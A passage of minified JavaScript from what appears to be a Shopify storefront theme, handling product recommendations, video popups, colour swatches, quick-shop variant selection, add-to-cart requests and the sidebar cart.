c=window.button_load_more.no_more;d.find("span").text(c),d.removeClass("is-loading"),d.attr("disabled","disabled")}},complete:function(){if(i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}})},productMenuSlider:function(){var t=e(".megamenu_style_5");t.length>0&&t.each((t,a)=>{let o=e(a).find(".products-carousel"),i=o.data("row");o.not(".slick-initialized")&&o.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!0,rtl:window.rtl_slick,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:1500,settings:{slidesToShow:i,slidesToScroll:1,dots:!1}}]})})},buildRecommendationBlock:function(){if(null==document.querySelector("[data-recommendations-block]"))return;var t=document.querySelector("[data-recommendations-block]"),a=t.dataset.layout;swipe=t.dataset.swipe;let o=(o,s)=>{let r=t.querySelector(".wrapper-container");o[0].isIntersecting&&(""==t.innerHTML.trim()||r.classList.contains("product-recommendations-loading")||r.classList.contains("has-product"))&&(r.classList.add("has-product"),fetch(t.dataset.url).then(e=>e.text()).then(o=>{let s=document.createElement("div");s.innerHTML=o;let r=s.querySelector("[data-recommendations-block]");if(r&&r.innerHTML.trim().length){t.innerHTML=r.innerHTML;var n=e(t).find(".product-item");if(!n.eq(0).data("json-product"))return e(t).remove();if("slider"==a)i.productBlockSilder(e(t));else if("scroll"==a){let l=e(t).find("[data-enable-hover]").attr("data-enable-hover"),d=t.closest(".products-flex");"true"===l&&d.clientWidth<d.scrollWidth&&i.productBlockScroller(e(t))}var n=e(t).find(".product-item");n.each(async(t,a)=>{var o=e(a),s=o.data("product-id");await e.ajax({type:"get",url:window.routes.root+"/products/"+o.data("json-product").handle+"?view=ajax_variant_quantity",beforeSend:function(){},success:function(e){let t=new DOMParser().parseFromString(e,"text/html");if(t.querySelector(`[data-quantity-product-id="${s}"]`)){let a=JSON.parse(t.querySelector(`[data-quantity-product-id="${s}"]`).innerHTML);window[`quick_view_inven_array_${s}`]=a}},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){}})});let c=t.querySelectorAll(".media--loading-effect img");if(this.observeImageLazyloaded(c),window.compare.show){var p=e("[data-compare-link]");i.setLocalStorageProductForCompare(p)}if(window.wishlist.show&&i.setLocalStorageProductForWishlist(),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges();this.calculateTranslateYHeight()}}).catch(e=>{console.error(e)}))};new IntersectionObserver(o.bind(t),{threshold:.25}).observe(t)},initVideoPopup:function(){e(".video-open-popup").length&&(e(".video-open-popup .video-button").off("click").on("click",function(){let a=e(this).attr("data-type"),o=e(this).attr("data-src"),i=e(this).attr("aspect_ratio"),s=e("[data-popup-video]"),r=`<div class="fluid-width-video-wrapper" style="padding-top: ${i}">
                                    ${"youtube"==a?`<iframe
                                            id="player"
                                            type="text/html"
                                            width="100%"
                                            frameborder="0"
                                            webkitAllowFullScreen
                                            mozallowfullscreen
                                            allowFullScreen
                                            src="https://www.youtube.com/embed/${o}?autoplay=1&mute=1">
                                        </iframe>`:`<iframe 
                                            src="https://player.vimeo.com/video/${o}?autoplay=1&mute=1" 
                                            class="js-vimeo" 
                                            allow="autoplay; 
                                            encrypted-media" 
                                            webkitallowfullscreen 
                                            mozallowfullscreen 
                                            allowfullscreen">
                                        </iframe>`}
                                </div>`;s.find(".halo-popup-content").html(r),t.addClass("video-show")}),e("[data-popup-video], [data-popup-video] .halo-popup-close, .background-overlay").on("click",function(a){let o=e("[data-popup-video] .halo-popup-content");o.is(a.target)||o.has(a.target).length||(t.removeClass("video-show"),e("[data-popup-video] iframe").remove())}))},swapHoverVideoProductCard:function(){window.innerWidth>1200&&(e(".product-item .card").mouseenter(function(){var t=e(this).find("video"),a=e(this).find("video").get(0);t.length>0&&a.play()}),e(".product-item .card").mouseleave(function(){var t=e(this).find("video"),a=e(this).find("video").get(0);t.length>0&&a.pause()}))},initGlobalCheckbox:function(){a.on("change",".global-checkbox--input",t=>{var a=t.target.getAttribute("data-target");t.target.checked?e(a).attr("disabled",!1):e(a).attr("disabled",!0)}),a.on("click","[data-term-condition]",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("term-condition-show")}),a.on("click","[data-close-term-condition-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("term-condition-show")}),a.on("click",a=>{setTimeout(()=>{t.hasClass("cart-sidebar-show")&&0===e(a.target).closest("[data-term-condition-popup]").length&&t.removeClass("term-condition-show"),t.hasClass("term-condition-show")&&0===e(a.target).closest("[data-term-condition-popup]").length&&t.removeClass("term-condition-show")},10)})},initColorSwatch:function(){a.ready(function(){e(".card .swatch-label.is-active").trigger("click")}),a.on("click",".card .swatch-label",a=>{var o=e(a.currentTarget),s=o.attr("title").replace(/^\s+|\s+$/g,""),r=o.closest(".product-item"),n=r.data("json-product"),l=r.find(".card-title"),d=r.find("[data-btn-addtocart]"),c=o.data("variant-id"),p=r.find("a").attr("href"),u=o.data("with-one-option"),h=o.data("variant-img"),m=[];o.parents(".swatch").find(".swatch-label").removeClass("is-active"),o.addClass("is-active"),l.hasClass("card-title-change")?t.hasClass("style_2_text_color_varriant")?l.find("[data-change-title]").text(s):l.find("[data-change-title]").text(" - "+s):t.hasClass("style_2_text_color_varriant")?l.addClass("card-title-change").append("<span data-change-title>"+s+"</span>"):l.addClass("card-title-change").append("<span data-change-title> - "+s+"</span>");let f=n.variants.find(e=>e.id===c);if(f.compare_at_price>f.price){r.find(".price").addClass("price--on-sale"),r.find(".price__sale .price-item--regular").html(Shopify.formatMoney(f.compare_at_price,window.money_format)),r.find(".price__sale .price-item--sale").html(Shopify.formatMoney(f.price,window.money_format));let v=`-${Math.round((f.compare_at_price-f.price)*100/f.compare_at_price)}%`;r.find(".price__label_sale .label_sale").html(v)}else r.find(".price__regular .price-item").html(Shopify.formatMoney(f.price,window.money_format)),null==f.compare_at_price&&(r.find(".price").removeClass("price--on-sale"),r.find(".price__sale .price-item--regular").html(""));if(r.find("a:not(.single-action):not(.number-showmore)").attr("href",p.split("?variant=")[0]+"?variant="+c),void 0!=u){var g=o.data("quantity");r.find('[name="id"]').val(u),g>0?window.notify_me.show?d.removeClass("is-notify-me").addClass("is-visible"):d.removeClass("is-soldout").addClass("is-visible"):window.notify_me.show?d.removeClass("is-visible").addClass("is-notify-me"):d.removeClass("is-visible").addClass("is-soldout"),d.hasClass("is-soldout")||d.hasClass("is-notify-me")?d.hasClass("is-notify-me")?d.text(window.notify_me.button):d.text(window.variantStrings.soldOut).prop("disabled",!0):d.text(window.variantStrings.addToCart).prop("disabled",!1)}else void 0!=n&&window.quick_shop.show&&i.checkStatusSwatchQuickShop(r,n),r.find('.swatch-element[data-value="'+s+'"]').find(".single-label").trigger("click");if(void 0!=n.media)var m=n.media.filter((e,t)=>t.alt===s);if(m.length>0){if(m.length>1)var w=2;else var w=m.length;for(var b=0;b<w;b++)r.find(".card-media img:eq("+b+")").attr("srcset",m[b].src)}else h&&r.find(".card-media img:nth-child(1)").attr("srcset",h);i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}),a.on("click",".item-swatch-more .number-showmore",t=>{e(t.target).closest(".swatch").hasClass("show--more")?(e(t.target).closest(".swatch").removeClass("show--more"),e(t.target).find("span:eq(0)").text("+")):(e(t.target).closest(".swatch").addClass("show--more"),e(t.target).find("span:eq(0)").text("-"))})},checkPreOrderOfVariant:function(t,a,o){let s=t.id,r=(e,t,a)=>{let o=e.parents(".product-item"),i=o.find("[data-quickshop-popup]").length>0;null==t.inventory_management?e.text(i?window.variantStrings.add:window.variantStrings.addToCart).prop("disabled",!1).addClass("button--pre-untrack"):t.available&&a<=0?e.text(window.variantStrings.preOrder).prop("disabled",!1).addClass("button--pre-untrack"):(e.removeClass("button--pre-untrack"),a>0?window.notify_me.show?e.removeClass("is-notify-me").addClass("is-visible"):e.removeClass("is-soldout").addClass("is-visible"):window.notify_me.show?e.removeClass("is-visible").addClass("is-notify-me").prop("disabled",!1):e.removeClass("is-visible").addClass("is-soldout").prop("disabled",!0),e.hasClass("is-soldout")||e.hasClass("is-notify-me")?e.hasClass("is-notify-me")?e.text(window.notify_me.button).prop("disabled",!1).removeClass("btn-unavailable"):e.text(window.variantStrings.soldOut).prop("disabled",!0):e.text(i?window.variantStrings.add:window.variantStrings.addToCart).prop("disabled",!1))},n=`quick_view_inven_array_${o.id}`;var l=window[n];if(void 0!=l){var d=parseInt(l[s]);r(a,t,d)}else e.ajax({type:"get",url:window.routes.root+"/products/"+o.handle+"?view=ajax_quick_shop_data",beforeSend:function(){},success:function(e){window[n]=JSON.parse(e.split("=")[1]);var o=parseInt(window[n][s]);r(a,t,o)},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){}})},initQuickShop:function(){window.quick_shop.show&&(a.on("click","[data-quickshop-popup]",s=>{s.preventDefault(),s.stopPropagation();var r=e(s.target),n=r.parents(".product-item"),l=n.data("json-product"),d=n.find(".variants-popup");let c=document.querySelector(".halo-quick-view-popup");if(!document.body.matches(".qv-loaded",".qs3-loaded")&&c&&(i.buildStyleSheet(c.dataset.urlStyleProduct,c),document.body.classList.add("qs3-loaded")),n.hasClass("quickshop-popup-show"))i.initAddToCartQuickShop(r,d);else{if(e(".product-item").removeClass("quickshop-popup-show"),t.hasClass("quick_shop_option_2")){var p=n.find(".card-media").outerHeight(!0),u=d.find(".variants");t.hasClass("product-card-layout-02")?o.width()>1024?(u.css("max-height",p-114+"px"),u.css("min-height",p-114+"px")):(u.css("max-height",p-70+"px"),u.css("min-height",p-70+"px")):t.hasClass("product-card-layout-04")?o.width()>1024?(u.css("max-height",p-116+"px"),u.css("min-height",p-116+"px")):(u.css("max-height",p-70+"px"),u.css("min-height",p-70+"px")):o.width()>1024?(u.css("max-height",p-74+"px"),u.css("min-height",p-74+"px")):(u.css("max-height",p-20+"px"),u.css("min-height",p-20+"px")),u[0].scrollHeight>u[0].clientHeight&&u.addClass("scrollable"),e(".productListing").hasClass("productList")||i.appendProductQuickShopOption2(n)}else if(t.hasClass("quick_shop_option_3")){let h=r.data("product-handle");e(".productListing").hasClass("productList")||i.updateContentQuickshopOption3(h),a.on("click","[data-close-quick-shop-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("quickshop-popup-show")}),a.off("click.quickShopOverlay").on("click.quickShopOverlay",a=>{t.hasClass("quickshop-popup-show")&&e(a.target).is(".background-overlay")&&t.removeClass("quickshop-popup-show")})}(t.hasClass("quick_shop_option_3")?e(".productListing").hasClass("productList")&&(767>o.width()?i.appendToListViewModal(n):n.addClass("quickshop-popup-show")):767>o.width()&&e(".productListing").hasClass("productList")?i.appendToListViewModal(n):n.addClass("quickshop-popup-show"),n.find(".swatch-label.is-active").trigger("click"),i.checkStatusSwatchQuickShop(n,l),t.hasClass("quick_shop_option_2")||e("productListing").hasClass("productList")&&!e(".card-swatch").hasClass("quick_shop_type_3"))?(767>o.width()?e(".productListing").hasClass("productList")?d.find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}):e("#halo-card-mobile-popup .variants-popup").find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}):d.find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}),e(".productListing").hasClass("productList")||t.addClass("quick_shop_popup_mobile")):d.find(".selector-wrapper:not(.option-color)").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")})}i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}),a.on("click","[data-cancel-quickshop-popup]",o=>{o.preventDefault(),o.stopPropagation();var i=e(o.currentTarget).parents(".product-item"),s=a.find("#halo-card-mobile-popup");i.removeClass("quickshop-popup-show"),a.find(".quickshop-popup-show").removeClass("quickshop-popup-show"),t.removeClass("quickshop-list-view-show"),t.hasClass("quick_shop_option_2")&&(t.removeClass("quick_shop_popup_mobile"),s.removeClass("show"))}),a.on("click",a=>{0===e(a.target).closest("[data-quickshop-popup]").length&&0===e(a.target).closest(".variants-popup").length&&0===e(a.target).closest(".card-swatch").length&&0===e(a.target).closest("[data-warning-popup]").length&&(e(".product-item").removeClass("quickshop-popup-show"),t.hasClass("quick_shop_option_2")&&t.removeClass("quick_shop_popup_mobile"))}),i.changeSwatchQuickShop())},appendToListViewModal:function(o){let i=a.find("#list-view-popup"),s=o.clone();i.find(".halo-popup-content").empty(),i.find(".halo-popup-content").append(s);let r=i.find("[data-quickshop] .card-information .variants-popup form").eq("0"),n=r.attr("id")+"-mobile",l=r.find(".single-option"),d=r.find(".single-label");i.find(".card-product");let c=i.find(".variants-popup"),p=i.find("[data-btn-addtocart]");c.removeClass("card-list__hidden");let u={selected1:!1,selected2:!1,selected3:!1};r.attr("id",n),p.attr("data-form-id",p.attr("data-form-id")+"-mobile"),l.each((t,a)=>{e(a).attr("id",e(a).attr("id")+"-mobile"),e(a).attr("name",e(a).attr("name")+"-mobile")}),d.each((t,a)=>{e(a).attr("for",e(a).attr("for")+"-mobile");let o=e(a).closest(".selector-wrapper"),i=e(a).closest(".swatch-element");i.hasClass("available")&&(o.hasClass("selector-wrapper-1")&&!u.selected1?(u.selected1=!0,e(a).trigger("click")):o.hasClass("selector-wrapper-2")&&!u.selected2?(u.selected2=!0,e(a).trigger("click")):o.hasClass("selector-wrapper-3")&&!u.selected3&&(u.selected3=!0,e(a).trigger("click")))}),t.addClass("quickshop-list-view-show"),e(".background-overlay").off("click.closeListViewModal").on("click.closeListViewModal",()=>{t.removeClass("quickshop-list-view-show")})},changeSwatchQuickShop:function(){a.on("change","[data-quickshop] .single-option",a=>{var s,r,n=e(a.target),l=n.parents(".product-item"),d=l.data("json-product"),c=l.find("[data-btn-addtocart]"),p=l.find(".option-color").data("option-position"),u=n.closest("[data-option-index]").data("option-index"),h=l.find(".swatch-element"),m=n.val(),f=l.find("[name=id]"),v=l.find(".selector-wrapper-1").find("input:checked").val(),g=l.find(".selector-wrapper-2").find("input:checked").val();switch(l.find(".selector-wrapper-3").find("input:checked").val(),t.hasClass("quick_shop_option_2")&&e(".productListing").hasClass("productList")?v=l.find(".selector-wrapper-1").eq("1").find("input:checked").val():e(".productListing").hasClass("productList")&&767>o.width()?(v=l.find(".selector-wrapper-1").eq("1").find("input:checked").val(),g=l.find('[data-option-index="1"]').eq("1").find("input:checked").val()):v=l.find(".selector-wrapper-1").eq("0").find("input:checked").val(),void 0!=d&&(s=d.variants),h.removeClass("soldout"),h.find('input[type="radio"]').prop("disabled",!1),u){case 0:var w=s.find(e=>1==p?e.option2==m&&e.option1==g:2==p?e.option3==m&&e.option1==g:e.option1==m&&e.option2==g);if(void 0!=w)r=w;else{var b=s.find(e=>1==p?e.option2==m:2==p?e.option3==m:e.option1==m);r=b}break;case 1:var w=s.find(e=>1==p?e.option2==v&&e.option1==m&&e.option3==g:2==p?e.option3==v&&e.option1==m&&e.option2==g:e.option1==v&&e.option2==m&&e.option3==g);if(void 0!=w)r=w;else{var b=s.find(e=>1==p?e.option2==v&&e.option1==m:2==p?e.option3==v&&e.option1==m:e.option1==v&&e.option2==m);r=b}break;case 2:var w=s.find(e=>1==p?e.option2==v&&e.option1==g&&e.option3==m:2==p?e.option3==v&&e.option1==g&&e.option2==m:e.option1==v&&e.option2==g&&e.option3==m);void 0!=w&&(r=w)}if(void 0!=r){f.val(r.id);var C=n.val();n.parents(".selector-wrapper").find(".form-label span").text(C),r.available?(l.find("[data-btn-addtocart]").removeClass("btn-unavailable"),l.find("[data-quickshop] quickshop-update-quantity").removeClass("disabled"),l.find("[data-btn-addtocart]").attr("data-available","true")):(l.find("[data-btn-addtocart]").addClass("btn-unavailable"),l.find("[data-quickshop] quickshop-update-quantity").addClass("disabled"),l.find("[data-btn-addtocart]").attr("data-available","false")),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),t.hasClass("quick_shop_option_2")||t.hasClass("quick_shop_option_3")||o.width(),i.checkStatusSwatchQuickShop(l,d),i.checkPreOrderOfVariant(r,c,d)}})},checkStatusSwatchQuickShop:function(a,i){var s,r=a.find(".card-variant"),n=a.find("[data-option-index]"),l=a.find(".option-color").data("option-position"),d=a.find('[data-option-index="0"]').find("input:checked").val(),c=a.find('[data-option-index="1"]').find("input:checked").val(),p=a.find('[data-option-index="2"]').find("input:checked").val(),u=a.data("product-id");if(t.hasClass("quick_shop_option_2")){var h=a.find(".card-media").outerHeight(!0);void 0!=p?t.hasClass("product-card-layout-01")?h<310?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):o.width()>1024?t.hasClass("product-card-layout-05")?h<350&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):t.hasClass("product-card-layout-01")?h<310&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):t.hasClass("product-card-layout-01")?h<310?void 0!=d||void 0!=c?e("[data-quickshop]").removeClass("active_option_3"):e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370?void 0!=d||void 0!=c?e("[data-quickshop]").removeClass("active_option_3"):e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3")}if(t.hasClass("quick_shop_option_2")&&e(".productListing").hasClass("productList")?d=a.find('[data-option-index="0"]').eq("1").find("input:checked").val():e(".productListing").hasClass("productList")&&767>o.width()?(d=a.find('[data-option-index="0"]').eq("1").find("input:checked").val(),c=a.find('[data-option-index="1"]').eq("1").find("input:checked").val()):d=a.find('[data-option-index="0"]').eq("0").find("input:checked").val(),void 0!=i&&(s=i.variants),n.each((t,a)=>{var o=e(a).data("option-index"),i=e(a).find(".swatch-element");switch(o){case 0:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==i&&e.available:2==l?e.option3==i&&e.available:e.option1==i&&e.available),n=s.find(e=>1==l?e.option2==i:2==l?e.option3==i:e.option1==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("soldout unavailable").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))});break;case 1:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==d&&e.option1==i&&e.available:2==l?e.option3==d&&e.option1==i&&e.available:e.option1==d&&e.option2==i&&e.available),n=s.find(e=>1==l?e.option2==d&&e.option1==i:2==l?e.option3==d&&e.option1==i:e.option1==d&&e.option2==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action-selector").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("soldout unavailable").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))});break;case 2:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==d&&e.option1==c&&e.option3==i&&e.available:2==l?e.option3==d&&e.option1==c&&e.option2==i&&e.available:e.option1==d&&e.option2==c&&e.option3==i&&e.available),n=s.find(e=>1==l?e.option2==d&&e.option1==c&&e.option3==i:2==l?e.option3==d&&e.option1==c&&e.option2==i:e.option1==d&&e.option2==c&&e.option3==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action-selector").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("unavailable soldout").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))})}}),r.find(".selector-wrapper:not(.option-color)").each((t,a)=>{var o=e(a);o.find(".swatch-element").find("input:checked").length<1&&(o.find(".swatch-element.available").length>0?o.find(".swatch-element.available").eq("0").find(".single-label").trigger("click"):o.find(".swatch-element.soldout").eq("0").find(".single-label").trigger("click"))}),t.hasClass("quick_shop_option_2")){var m=a.find("[data-quickshop]").eq(1).find('[name="id"]').val(),f=`quick_view_inven_array_${u}`,v=window[f];if(void 0!=v){var g=parseInt(v[m]),w=a.find('input[name="quantity"]').eq(0);w.attr("data-inventory-quantity",g),w.val()>g&&(g>0?w.val(g):w.val(1))}}},initAddToCartQuickShop:function(e,t){var a=t.find('[name="id"]').val();i.actionAddToCart(e,a,1)},initAddToCart:function(){a.off("click.addToCart").on("click.addToCart","[data-btn-addtocart]",t=>{t.preventDefault(),t.stopPropagation();var o=e(t.target);if(o.parents(".product-item"),a.find("#halo-card-mobile-popup"),a.find(".quickshop-popup-show"),o.closest("product-form").length>0){var s=o.closest("form");i.actionAddToCart2(o,s)}else if(o.hasClass("is-notify-me")||o.hasClass("is-soldout"))o.hasClass("is-notify-me")&&i.notifyInStockPopup(o);else{var r=o.parents("form"),n=r.find('[name="id"]').val(),l=r.find('[name="quantity"]').val();input=r.find('[name="quantity"]').eq(0),void 0==l&&(l=1),i.actionAddToCart(o,n,l,input)}}),a.on("click","[data-close-add-to-cart-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("add-to-cart-show")}),a.on("click",a=>{t.hasClass("add-to-cart-show")&&0===e(a.target).closest("[data-add-to-cart-popup]").length&&t.removeClass("add-to-cart-show")})},actionAddToCart:function(o,s,r,n){var l=window.variantStrings.submit;window.variantStrings.addingToCart,window.variantStrings.addedToCart,o.hasClass("button-text-change")&&(l=o.text()),o.addClass("is-loading"),t.hasClass("quick-view-show")?Shopify.addItem(s,r,()=>{"cart"==window.after_add_to_cart.type?i.redirectTo(window.routes.cart):Shopify.getCart(e=>{t.addClass("cart-sidebar-show"),i.updateSidebarCart(e),t.find("[data-cart-count]").text(e.item_count),o.removeClass("is-loading")})},n):t.hasClass("template-cart")?Shopify.addItem(s,r,()=>{i.redirectTo(window.routes.cart)},n):Shopify.addItem(s,r,()=>{switch(o.removeClass("is-loading"),t.hasClass("quickshop-popup-show")&&t.hasClass("quick_shop_option_3")&&(t.removeClass("quickshop-popup-show"),e(".quickshop-popup-show").removeClass("quickshop-popup-show")),t.hasClass("quickshop-list-view-show")&&t.removeClass("quickshop-list-view-show"),t.hasClass("show-mobile-options")&&(t.removeClass("show-mobile-options"),e(".background-overlay").addClass("hold")),t.hasClass("quick_shop_popup_mobile")&&t.hasClass("quick_shop_option_2")&&(t.removeClass("quick_shop_popup_mobile"),a.find("#halo-card-mobile-popup").removeClass("show"),a.find(".quickshop-popup-show").each((t,a)=>{e(a).removeClass("quickshop-popup-show")})),window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(a=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(a)),o.removeClass("is-loading"),e(".background-overlay").removeClass("hold")}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(a=>{i.updatePopupCart(a,1,s),i.updateSidebarCart(a),t.addClass("add-to-cart-show"),o.removeClass("is-loading"),e(".background-overlay").removeClass("hold")})}},n)},actionAddToCart2:function(a,o){fetchConfig("javascript");var s=window.variantStrings.submit;window.variantStrings.addingToCart,window.variantStrings.addedToCart,a.hasClass("button-text-change")&&(s=a.text()),a.addClass("is-loading");let r=document.querySelector('[data-type="add-to-cart-form"]'),n=new FormData(r),l=document.querySelectorAll('input[name^="properties"]');l.forEach(e=>{null!=e.value&&("file"==e.type?n.append(e.name,e.files[0]):n.append(e.name,e.value))});let d=i.checkSufficientStock(o);if(!d&&t.hasClass("quickshop-popup-show")){alert(window.cartStrings.addProductOutQuantity),a.removeClass("is-loading");return}let c=e=>{fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",body:n}).then(e=>e.json()).catch(e=>{console.error("Error:",e)}).finally(()=>{if(t.hasClass("quickshop-popup-show")&&t.removeClass("quickshop-popup-show"),t.hasClass("quick-view-show"))"cart"==window.after_add_to_cart.type?i.redirectTo(window.routes.cart):Shopify.getCart(e=>{t.find("[data-cart-count]").text(e.item_count),a.removeClass("is-loading")});else switch(window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(e=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(e)),a.removeClass("is-loading")}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(o=>{i.updatePopupCart(o,1,e),i.updateSidebarCart(o),t.addClass("add-to-cart-show"),a.removeClass("is-loading")})}})};fetch(window.Shopify.routes.root+"cart.js",{method:"GET"}).then(e=>e.json()).then(t=>{let a=parseInt(e(r).serialize().split("id=")[1]),i=t.items.find(e=>e.variant_id==a),s=i?.quantity,n=i?.product_id,l=parseInt(o.find("[data-inventory-quantity]").val()),d=parseInt(o.find("[data-inventory-quantity]").data("inventory-quantity")),p="true"===document.getElementById("product-add-to-cart").dataset.available|!1;if(!s||!d||p)return c(a);var u=`selling_array_${n}`;if("deny"==window[u][a]){if(s+l>d){let h=d-s;throw Error(`You ${h>0?`can only add ${h}`:"cannot add"} more of the items into the cart`)}c(a)}else c(a)}).catch(e=>{this.showWarning(e)}).finally(()=>{a.removeClass("is-loading")})},checkSufficientStock:function(e){let t=e.find("[data-inventory-quantity]").data("inventory-quantity"),a=parseInt(e.find("[data-inventory-quantity]").val());return t>=a},updateContentQuickshopOption3:function(a){var o=e("#halo-quickshop-popup-option-3"),s=o.find(".halo-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_shop",beforeSend:function(){e("[data-quick-view-popup] .halo-popup-content").empty()},success:function(e){s.html(e)},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){var e=o.find(".quickshop");i.productImageGallery(e),setTimeout(()=>{t.addClass("quickshop-popup-show")},150)}})},appendProductQuickShopOption2:function(o){if(window.innerWidth<=767){var i=a.find("#halo-card-mobile-popup"),s=o.clone();i.find(".halo-popup-content").empty(),s.find(".card-product__group").remove(),i.find(".halo-popup-content").append(s);var r=i.find("[data-quickshop] form").eq("0"),n=r.attr("id")+"mobile";r.attr("id",n);var l=r.find(".single-option"),d=r.find(".single-label");l.each((t,a)=>{e(a).attr("id",e(a).attr("id")+"-mobile")}),d.each((t,a)=>{e(a).attr("for",e(a).attr("for")+"-mobile")}),i.addClass("show"),a.on("click",a=>{e(a.target).hasClass("background-overlay")&&(i.removeClass("show"),t.removeClass("quick_shop_popup_mobile"),o.removeClass("quickshop-popup-show"))})}},isRunningInIframe:function(){try{return window.self!==window.top}catch(e){return!0}},redirectTo:function(e){i.isRunningInIframe()&&!window.iframeSdk?window.top.location=e:window.location=e},initQuickCart:function(){window.quick_cart.show&&("popup"==window.quick_cart.type||i.initSidebarCart()),i.initEventQuickCart()},initEventQuickCart:function(){i.removeItemQuickCart(),i.updateQuantityItemQuickCart(),i.editQuickCart()},productCollectionCartSlider:function(){e("[data-product-collection-cart]").each((t,a)=>{var o=e(a).find(".products-carousel"),i=o.data("item-dots"),s=o.data("item-arrows");o.length>0&&!o.hasClass("slick-initialized")&&o.slick({mobileFirst:!0,adaptiveHeight:!1,infinite:!1,vertical:!1,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1025,settings:{dots:i,arrows:s}}]})})},updatePopupCart:function(a,o,i){var s=a.items.filter(e=>e.id==i)[0],r=e("[data-add-to-cart-popup]").find(".product-added"),n=r.find(".product-title"),l=r.find(".product-image"),d=s.title||s.product_title,c=s.featured_image,p='<img src="'+c.url+'" alt="'+c.alt+'" title="'+c.alt+'"/>';l.attr("href",s.url).html(p),n.find(".title").attr("href",s.url).empty().append(d),Shopify.getCart(e=>{t.find("[data-cart-count]").text(e.item_count)})},initSidebarCart:function(){var o=e("[data-cart-sidebar]");let s=!0;o.on("click",()=>{s&&(s=!1,Shopify.getCart(e=>{i.updateSidebarCart(e)}))}),t.hasClass("template-cart")?o.on("click",t=>{t.preventDefault(),t.stopPropagation(),e("html, 